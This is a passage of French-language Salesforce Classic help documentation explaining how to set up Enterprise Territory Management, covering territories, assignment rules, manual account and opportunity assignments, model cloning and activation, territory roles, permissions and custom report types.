- **1.** Ouvrez le modèle de territoire dans lequel vous souhaitez créer le territoire.
- **2.** Si nécessaire, sélectionnez **Vue de l'arborescence** dans la liste déroulante pour afficher la hiérarchie de territoires du modèle, qui comprend tous les territoires existants.
- **3.** Pour créer un territoire parent, survolez le nom du modèle de territoire, puis cliquez sur **Créer un territoire**. Pour créer un territoire enfant à partir d'un territoire existant, survolez le nom du territoire, puis cliquez sur **Créer un territoire**.
- **4.** Dans la page Nouveau territoire, définissez le territoire à l'aide d'une étiquette explicite et en choisissant un type de territoire. Si le territoire nécessite un accès utilisateur différent de l'accès par défaut pour accéder aux enregistrements de compte et d'opportunité, définissez les niveaux d'accès utilisateur du territoire.
- <span id="page-1906-1"></span>**5.** Cliquez sur **Enregistrer**.

## Création et vérification des attributions de comptes à des territoires

Vous attribuez des comptes à des territoires en créant des règles d'attribution automatiques ou en les ajoutant manuellement. Il est possible de configurer des règles qui s'appliquent aussi bien aux territoires parents qu'à leurs descendants. Les attributions manuelles s'appliquent uniquement au territoire dans lequel elles ont été faites.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Avant d'activer les attributions de compte de votre modèle, il est recommandé de les vérifier en exécutant les règles d'attribution et les rapports associés tant que le modèle est dans un état Planification. Lorsque les attributions de compte planifiées vous conviennent, changez l'état du modèle en Actif. Réexécutez ensuite les règles d'attribution pour que vos territoires incluent les comptes affectés qui ont été créés ou mis à jour durant le processus d'activation.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des territoires :

**•** Afficher la configuration ET

Gérer les territoires

## Éditions

Disponible avec : Salesforce Classic

### [Utilisation de règles pour attribuer des comptes à des territoires](#page-1907-0)

Créez et exécutez des règles qui attribuent automatiquement des comptes nouveaux ou modifiés à des territoires. Une règle identifie une ou plusieurs caractéristiques utilisées pour définir ce territoire, et indique à Enterprise Territory Management d'attribuer automatiquement à ce territoire les comptes qui correspondent à ces caractéristiques. Si l'état de votre territoire est Planification, l'exécution des règles permet de prévisualiser les attributions de compte. Si votre territoire est dans un état Actif lors de l'exécution des règles, les comptes sont attribués à des territoires en fonction de vos règles.

#### [Attribution manuelle de comptes à un territoire](#page-1908-0)

Les comptes qui ne sont pas attribués à des territoires par des règles peuvent être attribués manuellement à un ou plusieurs territoires (un territoire à la fois). L'attribution manuelle est utile pour les comptes dotés de caractéristiques uniques et qui, par conséquent, ne peuvent pas être attribués par des règles.

#### [Prévisualisation des attributions de comptes de territoires](#page-1909-0)

Avant d'activer un modèle de territoire, il est recommandé de prévisualiser et de valider ses attributions de compte à un territoire. Vous pouvez prévisualiser les attributions en exécutant les règles d'attribution lorsque le modèle est dans un état Planification. Vérifiez également vos attributions manuelles.

#### [Identification des utilisateurs dans des territoires attribués à un compte](#page-1910-0)

<span id="page-1907-0"></span>Les comptes et les utilisateurs sont attribués à des territoires de façon indépendante. Toutefois, lorsqu'un compte est attribué à un territoire, les utilisateurs de ce territoire ont accès au compte. Il est facile de déterminer quels sont ces utilisateurs en consultant l'enregistrement du compte.

### Utilisation de règles pour attribuer des comptes à des territoires

Créez et exécutez des règles qui attribuent automatiquement des comptes nouveaux ou modifiés à des territoires. Une règle identifie une ou plusieurs caractéristiques utilisées pour définir ce territoire, et indique à Enterprise Territory Management d'attribuer automatiquement à ce territoire les comptes qui correspondent à ces caractéristiques. Si l'état de votre territoire est Planification, l'exécution des règles permet de *prévisualiser* les attributions de compte. Si votre territoire est dans un état Actif lors de l'exécution des règles, les comptes sont attribués à des territoires en fonction de vos règles.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- Conseil: Il est recommandé de *ne pas* attribuer à un territoire une règle enfant d'une autre règle déjà attribuée à ce territoire. Pour déterminer les règles qui s'appliquent à un territoire, il suffit d'ouvrir la page de détail de l'enregistrement du territoire et de consulter la liste associée Règles d'attribution associées à ce territoire. Si l'option Appliquer aux territoires enfants est sélectionnée, d'attribuez par la règle séparément à des territoires enfants.
- **1.** Dans la hiérarchie de modèles de territoire, ouvrez le territoire dans lequel vous souhaitez créer une règle.
- **2.** Dans la page de détail, dans la liste associée Règles d'attribution définies dans ce territoire, cliquez sur **Nouveau**.
- **3.** Dans la page de modification de la règle, saisissez un nom pour la nouvelle règle et définissez des critères de sélection.
- **4.** Si vous souhaitez que la règle s'applique également aux descendants du territoire actuel, sélectionnez la case **Appliquer aux territoires enfant**.
- **5.** Si vous souhaitez que la règle s'exécute automatiquement lorsqu'un utilisateur crée ou modifie un compte, sélectionnez la case **Actif**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des règles dans vos territoires :

**•** Personnaliser l'application Gérer les territoires
- **6.** Cliquez sur **Enregistrer** pour sauvegarder la règle et revenir à la page de détail du territoire.
- **7.** (Facultatif) Dans la liste associée Règles d'attribution définies dans ce territoire, cliquez sur **Exécuter les règles**. Vous recevez un e-mail de notification une fois le processus terminé.
- Exemple: Les règles peuvent être appliquées au sein de territoires, ou à travers des territoires et des territoires enfant. Par exemple, vous créez un territoire appelé Picardie, avec les territoires enfant Aisne, Oise et Somme. Dans l'enregistrement du territoire Picardie, vous créez une règle qui attribue des comptes dans Aisne, Oise et Somme à ce territoire. Vous appliquez cette règle aux territoires enfant, puis dans l'enregistrement du territoire Oise, vous créez une règle qui attribue les comptes du nord-est de l'Oise au territoire Somme.

#### CONSULTER ÉGALEMENT :

[Activation de règles d'attribution et application à des territoires descendants](#page-1927-0)

#### Attribution manuelle de comptes à un territoire

Les comptes qui ne sont pas attribués à des territoires par des règles peuvent être attribués manuellement à un ou plusieurs territoires (un territoire à la fois). L'attribution manuelle est utile pour les comptes dotés de caractéristiques uniques et qui, par conséquent, ne peuvent pas être attribués par des règles.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Dans la hiérarchie de modèles de territoire, ouvrez le territoire auquel vous souhaitez attribuer un ou plusieurs comptes.
- **2.** Dans la liste associée Comptes attribués manuellement, de la page de détail du territoire, cliquez sur **Ajouter des comptes** pour afficher la liste des comptes de votre organisation. Ajustez la vue de liste si nécessaire.
- **3.** Dans la liste associée Disponible, sélectionnez la case de chaque compte que vous souhaitez attribuer. Pour afficher davantage de comptes, cliquez sur **Plus** sous la liste. Chaque compte sélectionné est affiché dans la liste associée Sélectionné.
- **4.** Cliquez sur **Attribuer**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour attribuer manuellement des comptes dans vos territoires :

**•** Afficher la configuration ET

Gérer les territoires

#### Prévisualisation des attributions de comptes de territoires

Avant d'activer un modèle de territoire, il est recommandé de prévisualiser et de valider ses attributions de compte à un territoire. Vous pouvez prévisualiser les attributions en exécutant les règles d'attribution lorsque le modèle est dans un état Planification. Vérifiez également vos attributions manuelles.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- Important: Afin de protéger la qualité des données, il n'est pas possible de modifier un territoire avant d'avoir reçu l'e-mail de confirmation de l'exécution des règles. Si les règles ont échoué, suivez les instructions indiquées dans l'e-mail pour résoudre les problèmes spécifiques.
- **1.** Ouvrez l'enregistrement du modèle de territoire dont vous souhaitez prévisualiser les comptes attribués, puis cliquez sur **Afficher la hiérarchie**.
- **2.** Vérifiez que le modèle est dans un état Planification.
- **3.** Cliquez sur **Exécuter toutes les règles**.

Une fois l'exécution des règles terminée, vous recevez un e-mail de confirmation. Le processus peut prendre du temps, selon la taille et la complexité de votre organisation.

- **4.** Dans la hiérarchie de modèles de territoire, ouvrez chaque territoire et ses descendants affectés par des règles d'attribution. Ouvrez également les territoires qui ont des attributions de compte manuelles.
- 5. Dans la page de détail des territoires, cliquez sur **Afficher les comptes** pour examiner les comptes attribués. La colonne Méthode indique comment chaque compte a été attribué : par une règle ou manuellement.

Remarque: Si vous modifiez les règles d'un territoire, vous devez les réexécuter pour visualiser ces modifications. Dans ce cas, vous pouvez exécuter les règles uniquement sur ce territoire. Pour cela, accédez à la page de détail du territoire, faites défiler jusqu'à la liste associée Règles d'attribution définies dans ce territoire, puis cliquez sur **Exécuter les règles**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour prévisualiser les attributions de compte d'un modèle de territoire :

- **•** Afficher la configuration ET
	- Gérer les territoires

#### Identification des utilisateurs dans des territoires attribués à un compte

Les comptes et les utilisateurs sont attribués à des territoires de façon indépendante. Toutefois, lorsqu'un compte est attribué à un territoire, les utilisateurs de ce territoire ont accès au compte. Il est facile de déterminer quels sont ces utilisateurs en consultant l'enregistrement du compte.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Ouvrez l'enregistrement du compte auquel les territoires ont été attribués.
- **2.** Identifiez les utilisateurs dans Utilisateurs, dans la liste associée Territoires attribués.
	- Remarque: Dans cette liste associée, le champ Date de modification indique la date de la dernière modification de l'enregistrement de l'association de territoires utilisateurs. Elle peut indiquer ou non la date à laquelle l'utilisateur a été attribué au territoire.
- **Exemple**: Six commerciaux sont attribués au territoire Côte Est. La société XYZ Publishing est également attribuée au territoire Côte Est. Par conséquent, les six commerciaux du territoire sont affichés dans les Utilisateurs de la liste associée Territoires attribués dans l'enregistrement du compte XYZ Publishing.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les utilisateurs de territoires basés sur un modèle Actif,

Planification ou Archivé attribué à un compte :

**•** Afficher la configuration ET

Gérer les territoires

Pour afficher les utilisateurs de territoires basés sur un modèle Actif attribué à compte :

**•** Afficher la configuration

# Attribution manuelle d'un territoire ou plus à un compte

Attribuez un ou plusieurs territoires à un compte directement depuis l'enregistrement du compte. Seuls les territoires qui appartiennent à des modèles dans un état Planification ou Actif peuvent être attribués à des comptes.

- $\boldsymbol{\sigma}$ Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Ouvrez le compte auquel vous souhaitez attribuer des territoires.
- **2.** Dans la page de détail du compte, dans la liste associée Territoires attribués, cliquez sur **Attribuer des territoires** pour afficher la liste des territoires de votre organisation. Ajustez la vue de liste si nécessaire.
- **3.** Sélectionnez le modèle qui contient les territoires que vous souhaitez associer.
- **4.** Dans la liste associée Disponible, sélectionnez la case de chaque territoire que vous souhaitez attribuer. Pour afficher davantage de comptes, cliquez sur **Plus** sous la liste. Chaque territoire sélectionné est affiché dans la liste associée Sélectionné.
- **5.** Cliquez sur **Attribuer**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour attribuer manuellement des territoires dans vos comptes :

**•** Afficher la configuration ET

Gérer les territoires

Pour afficher les territoires de modèles Actif, Planification ou Archivé attribués à un compte :

**•** Afficher la configuration ET

Gérer les territoires

Pour afficher les territoires associés au modèle de territoire Actif qui sont attribués à un compte :

**•** Afficher la configuration

# Attribution manuelle d'une ou de plusieurs règles d'attribution à un territoire

Attribuez une ou plusieurs règles d'attribution d'objet à un territoire directement à partir de l'enregistrement du territoire. Les règles disponibles proviennent du modèle auquel le territoire appartient.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Chaque territoire peut avoir jusqu'à 15 règles d'attribution.

- **1.** Ouvrez le territoire auquel vous souhaitez attribuer des règles.
- **2.** Dans la liste associée **Règles d'attribution associées à ce territoire** de la page de détail du territoire, cliquez sur **Attribuer des règles** pour afficher la liste des règles disponibles dans le modèle.
- **3.** Dans la liste associéeDi sponible, survolez le nom des règles disponibles pour afficher les détails des critères. Sélectionnez la case de chaque règle que vous souhaitez attribuer à un territoire. Pour afficher davantage de règles, cliquez sur **Plus** sous la liste. Chaque règle sélectionnée est affichée dans la liste associée Sélectionné.
- **4.** Appliquez les règles sélectionnées à des territoires enfants selon les besoins.
- **5.** Cliquez sur **Attribuer**.

# Attribution manuelle d'un territoire à une opportunité

Un enregistrement d'opportunité permet d'attribuer et de suivre le territoire dans lequel les commerciaux associés gèrent cette opportunité. Les attributions manuelles de territoires sont contrôlées par votre accès en partage au compte attribué (parent) de l'opportunité. Lorsque vous attribuez un territoire à une opportunité, elle est partagée avec tous les utilisateurs de Salesforce attribués au territoire parent dans la hiérarchie du modèle de territoire.



Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Les utilisateurs qui ont accès en partage au compte de l'opportunité peuvent attribuer n'importe quel territoire du modèle actif à l'opportunité. Les utilisateurs qui n'ont pas accès peuvent attribuer uniquement un territoire qui est également attribué au compte de l'opportunité. Pour les attributions manuelles de territoires, Salesforce suggère des opportunités attribuées au compte du territoire, mais les utilisateurs qui ont accès en partage peuvent rechercher et attribuer n'importe quel territoire du modèle actif.

- **1.** Ouvrez l'enregistrement d'opportunité.
- 2. Dans le champ Territoire, spécifiez le territoire que vous souhaitez attribuer.
- **3.** Sauvegardez l'enregistrement d'opportunité.
- Exemple: Le compte Utel.com comprend six opportunités et deux territoires (Côte Est et Côte Ouest). Vous pouvez attribuer Côte Est, Côte Ouest ou n'importe quel autre territoire du modèle actif à une ou à toutes ces six opportunités. L'une des commerciales a accès en partage au compte attribué à l'une des opportunités. Par conséquent, elle peut attribuer n'importe quel territoire à cette opportunité. Pour les cinq autres opportunités, elle n'a pas accès en partage aux comptes attribués. Par conséquent, pour chaque opportunité, elle peut attribuer uniquement un territoire déjà attribué au compte de l'opportunité.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour attribuer des règles à un territoire :

- **•** Afficher la configuration ET
	- Gérer les territoires

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour attribuer manuellement des territoires à des opportunités :

**•** Afficher la configuration ET

Gérer les territoires

# Exécution du filtre d'attribution de territoires d'opportunité

Le filtre d'attribution de territoires d'opportunité attribue automatiquement des territoires à des opportunités en fonction de la logique de filtrage de la classe Apex.

- **1.** Affichez la hiérarchie de modèles de territoire actifs.
- **2.** Cliquez sur **Exécuter le filtre d'opportunité** pour initier la tâche qui applique le filtre. Sélectionnez les options relatives aux opportunités à inclure. Affichez plus d'options pour saisir une plage de dates.
- **3.** Cliquez sur **Exécuter le filtre d'opportunité**. Vous recevez un e-mail une fois la tâche terminée.

# Clonage d'un modèle de territoire

Le clonage permet d'effectuer une copie d'un modèle de territoire que vous pouvez utiliser pour tester différents paramètres sur un territoire. Le nouveau modèle comprend les territoires, les règles d'attribution, les utilisateurs et les comptes attribués manuellement d'origine. Seuls les modèles dans un état Planification, Actif ou Archivé peuvent être clonés. Une fois le clonage terminé, l'état du nouveau modèle est Planification.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Une fois le processus de clonage terminé, le nouveau modèle de territoire est créé avec l'état Planification.

- **1.** Ouvrez le modèle de territoire que vous souhaitez cloner.
- **2.** Cliquez sur **Cloner**.
- **3.** Renseignez les champs d'étiquette et de description.
- **4.** Cliquez sur **Enregistrer**.

Pendant que Salesforce traite votre requête, l'état du modèle change en Clonage. Le clonage peut prendre du temps, selon la taille et la complexité de votre modèle. Lorsque le processus est terminé, nous vous informons par e-mail.

CONSULTER ÉGALEMENT :

[Limitations d'Enterprise Territory Management](#page-5739-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour exécuter le filtre d'attribution de territoires d'opportunité :

**•** Afficher la configuration ET

Gérer les territoires

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour cloner un modèle de territoire :

**•** Afficher la configuration ET

Gérer les territoires

# Attribution d'utilisateurs à des territoires

Attribuez des utilisateurs aux territoires dans lesquels ils vont vendre des produits et des services. Vous pouvez attribuer des utilisateurs à des territoires appartenant à des modèles dans un état Actif ou Planification, bien que les attributions effectuées dans des modèles sous l'état Planification sont destinées uniquement à des opérations de planification : elles n'affectent pas l'accès des utilisateurs aux enregistrements.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

- **1.** Dans la hiérarchie de modèles de territoire, ouvrez le territoire auquel vous souhaitez attribuer des utilisateurs.
- **2.** Dans la liste associée Utilisateurs attribués de la page de détail du territoire, cliquez sur **Gérer des utilisateurs**.
- **3.** Dans la page Attribuer des utilisateurs, sélectionnez ou recherchez l'utilisateur que vous souhaitez ajouter.
- **4.** Cliquez sur **Enregistrer**.

# Identification des utilisateurs de territoires par rôle territoire

Suivre les fonctions utilisateur dans les territoires en créant des rôles de territoire et en les attribuant aux utilisateurs de territoires qui en ont besoin. Les utilisateurs peuvent même avoir différents rôles dans des territoires différents.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management,  $\mathcal{A}$ pas aux versions antérieures de Territory Management.
- Exemple: Par exemple, vous pouvez créer des rôles tels que Propriétaire du territoire, Responsable commercial, Spécialiste produit ou Commercial.

#### [Définition d'une liste de sélection pour des rôles utilisateur de territoires](#page-1915-0)

Ajoutez des rôles de territoires à la liste de sélection Rôle dans le territoire, de l'objet UserTerritoryAssociation, pour pouvoir sélectionner des rôles pour des utilisateurs de territoires. La liste de sélection Rôle dans le territoire que vous définissez peut être utilisée pour tous les territoires dont l'état est Actif ou Planification.

#### [Attribution de rôles de territoire à des utilisateurs](#page-1915-1)

Attribuez des rôles de territoire afin d'identifier les rôles des utilisateurs dans les territoires.

#### CONSULTER ÉGALEMENT :

[Ajout ou modification de valeurs de liste de sélection](#page-4266-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des utilisateurs à des territoires :

**•** Afficher la configuration ET

Gérer les territoires

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1915-0"></span>Définition d'une liste de sélection pour des rôles utilisateur de territoires

Ajoutez des rôles de territoires à la liste de sélection Rôle dans le territoire, de l'objet UserTerritoryAssociation, pour pouvoir sélectionner des rôles pour des utilisateurs de territoires. La liste de sélection Rôle dans le territoire que vous définissez peut être utilisée pour tous les territoires dont l'état est Actif ou Planification.

 $\mathbf{z}$ Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

- **1.** Dans les paramètres de gestion d'objet des associations de territoires d'utilisateurs, accédez à la zone Champs.
- **2.** Cliquez sur **Rôle dans le territoire**, puis sur **Nouveau**.
- **3.** Saisissez les valeurs de liste de sélection de votre choix, puis cliquez sur **Enregistrer**. Les valeurs que vous avez saisies peuvent désormais être sélectionnées dans la liste de sélection Rôle dans le territoire, dans la page de modification Utilisateurs attribués du territoire.

### <span id="page-1915-1"></span>Attribution de rôles de territoire à des utilisateurs

Attribuez des rôles de territoire afin d'identifier les rôles des utilisateurs dans les territoires.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Assurez-vous de créer une liste de sélection Rôle dans le territoire afin de pouvoir sélectionner des rôles pour les utilisateurs.
- **2.** Ouvrez l'enregistrement du territoire dans lequel vous souhaitez attribuer des rôles de territoires.
- **3.** Dans la liste associée Utilisateurs attribués, cliquez sur **Modifier** en regard du nom de l'utilisateur auquel vous attribuez un rôle territoire.
- **4.** Dans la liste de sélection Rôle dans le territoire, sélectionnez le rôle de territoire de l'utilisateur.
- **5.** Cliquez sur **Enregistrer**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour définir des listes de sélection :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des rôles de territoire à des utilisateurs :

**•** Afficher la configuration ET

Gérer les territoires

# Activation d'un modèle de territoire

Lorsque la structure de votre modèle de territoire et de ses attributions de comptes de territoire vous conviennent, vous pouvez l'activer. Notez que vous pouvez également maintenir les modèles dans les états Planification et Archivé pour des conceptions et références ultérieures.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- Important: Un seul modèle à la fois peut être dans un état Actif dans votre organisation, et vous pouvez activer uniquement un modèle dans un état Planification. Une fois activé, vous ne pouvez pas restaurer un modèle à l'état Planification : vous pouvez uniquement le définir sur l'état Archivé.
- **1.** Si nécessaire, vérifiez les attributions de compte avant d'activer le modèle.
- **2.** Ouvrez l'enregistrement du modèle de territoire que vous souhaitez activer, puis cliquez sur **Afficher la hiérarchie**.
- **3.** Cliquez sur **Activer**.

Pendant que Salesforce traite votre requête, l'état du modèle est Activation. L'activation peut prendre du temps, selon la taille et la complexité de votre modèle. Lorsque le processus est terminé, nous vous informons par e-mail.

#### CONSULTER ÉGALEMENT :

[État du modèle de territoire](#page-1896-0)

# Configuration des autorisations Enterprise Territory Management et de l'accès des administrateurs et des utilisateurs

Une étape important de la mise en oeuvre d'Enterprise Territory Management est de s'assurer que les utilisateurs appropriés peuvent accéder aux éléments, aux enregistrements et aux éléments d'enregistrement appropriés du modèle de territoire.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Assurez-vous de bien comprendre l'effet des autorisations sur le modèle de territoire et sur l'accès aux enregistrements dans Enterprise Territory Management.
- **2.** Attribuez les autorisations utilisateur requises.
- **3.** Ajoutez la liste associée Territoires attribués à vos présentations de page de compte. Cette liste permet aux administrateurs d'attribuer manuellement des territoires à des comptes, et aux utilisateurs d'identifier les territoires qui sont attribués à leur compte. Assurez-vous que la liste associée inclut les champs standard et personnalisés que les administrateurs et les utilisateurs doivent afficher (le cas échéant).
- **4.** Ajoutez les utilisateurs de la liste associée Territoires attribués à vos présentations de page de compte. Cette liste permet aux administrateurs et aux utilisateurs d'afficher tous les utilisateurs attribués aux territoires associés à un compte, selon leurs autorisations. Assurez-vous que la liste associée inclut les champs standard et personnalisés que les administrateurs et les utilisateurs doivent afficher (le cas échéant).

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer un modèle de territoire :

**•** Afficher la configuration ET

Gérer les territoires

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour attribuer des autorisations utilisateur :

**•** Gérer les utilisateurs

Pour créer, modifier et supprimer des présentations de page :

**•** Personnaliser l'application

- **5.** Ajoutez le champ Territoire à vos présentations de page d'Opportunité. Ce champ permet aux administrateurs et aux commerciaux d'attribuer manuellement un territoire à une opportunité à partir d'une liste de territoires attribués au compte de l'opportunité. Ajoutez les champs Nom du territoire et Description du territoire aux vues de liste et aux rapports d'Opportunité pour permettre aux utilisateurs d'identifier les territoires attribués.
- **6.** Ajoutez les actions, les boutons ou les liens personnalisés que vous avez créés pour les présentations de page de territoire.

#### CONSULTER ÉGALEMENT :

[Comment les autorisations affectent-elles l'accès aux fonctionnalités et aux données dans Gestion des territoires d'entreprise ?](#page-1897-0) [Profils](#page-549-0)

[Ensembles d'autorisations](#page-578-0)

[Éléments d'interface utilisateur de l'éditeur de présentation de page avancé](#page-4115-0)

# Exécution de règles d'attribution pour un territoire

Exécutez des règles d'attribution de compte pour tous les territoires qui ont des règles définies et qui appartiennent à un modèle de territoire dont l'état est Planification ou Actif. Si l'état de votre territoire est Planification, l'exécution des règles permet de prévisualiser les attributions de compte. Si l'état de votre territoire est Actif lors de l'exécution des règles, les comptes sont attribués à des territoires en fonction de vos règles.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Ouvrez la hiérarchie à laquelle appartient le modèle de territoire.
- **2.** Dans l'arborescence ou la vue de liste, accédez au territoire pour lequel vous souhaitez exécuter les règles.
- **3.** Dans la vue de liste, cliquez sur **Exécuter les règles**. Dans l'arborescence, survolez le nom du territoire, puis cliquez sur **Exécuter les règles**. Pour afficher les détails de l'enregistrement du territoire, notamment les règles attribuées, avant d'exécuter les règles, ouvrez l'enregistrement et cliquez sur le bouton **Exécuter les règles** dans la liste associée Règles d'attribution associées à ce territoire.

# AUTORISATIONS UTILISATEUR

Pour exécuter des règles dans vos territoires :

**•** Personnaliser l'application ET

Gérer les territoires

# <span id="page-1918-0"></span>Recherche des territoires auxquels une règle d'attribution s'applique

Si vous utilisez des règles pour attribuer des comptes à des territoires, il peut être utile de déterminer les territoires auxquels une règle unique s'applique.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Dans Configuration, saisissez *Modèles de territoire* dans la case Recherche rapide, puis sélectionnez **Modèles de territoire** pour afficher la liste des modèles de territoire de votre organisation.
- **2.** Recherchez le modèle dans lequel la règle opère, puis cliquez sur **Afficher les règles** pour ouvrir la liste de toutes les règles associées au modèle et à ses territoires.
- **3.** Cliquez sur le nom de la règle, puis recherchez les territoires auxquels elle s'applique dans la liste associée Territoires attribués.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec :

## AUTORISATIONS UTILISATEUR

Pour afficher les détails des règles d'attribution :

**•** Personnaliser l'application

ET

Gérer les territoires

# Création de types de rapport personnalisés pour des rapports Enterprise Territory Management

Les organisations qui utilisent Enterprise Territory Management peuvent exécuter des rapports qui présentent les attributions de comptes, les attributions d'utilisateurs, et davantage. Configurez des types de rapport personnalisés afin de permettre aux responsables commerciaux et aux autres utilisateurs de créer les rapports dont ils ont besoin.

 $\left( \mathbf{z}\right)$ 

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

- **1.** Vous devez connaître les types de rapport personnalisé, ainsi que les principales étapes de création et de gestion de ces types de rapport.
- **2.** Créez des types de rapport personnalisé associés aux objets ci-dessous, puis configurez-les selon vos besoins. Définissez tous les champs disponibles pour la génération de rapports. Ajoutez chaque rapport à la catégorie Gestion des territoires. Saisissez un nom et une description explicites pour chaque type de rapport afin de faciliter le choix d'un rapport pour les utilisateurs.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour les types de rapport personnalisés :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisés :

**•** Modifier toutes les données

